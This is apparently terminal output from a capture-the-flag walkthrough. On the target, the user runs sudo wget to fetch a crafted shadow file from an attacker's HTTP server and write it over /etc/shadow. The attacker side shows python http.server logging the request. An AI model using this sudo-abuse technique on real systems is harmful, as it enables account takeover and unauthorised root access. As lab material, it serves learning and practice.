 jessie@CorpOne: ~ 74x35
jessie@CorpOne:~$ sudo wget http://10.18.33.119/shadow -O /etc/shadow
--2022-06-04 19:26:23--  http://10.18.33.119/shadow
Connecting to 10.18.33.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1378 (1,3K) [application/octet-stream]
Saving to: ‘/etc/shadow’
/etc/shadow        100%[==============>]   1,35K  --.-KB/s    in 0,01s
2022-06-04 19:26:24 (125 KB/s) - ‘/etc/shadow’ saved [1378/1378]
jessie@CorpOne:~$
sudo python -m http.server 80 73x17
➜  wgel sudo python -m http.server 80
[sudo] password for winter:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.186.110 - - [04/Jun/2022 19:29:09] "GET /shadow HTTP/1.1" 200 -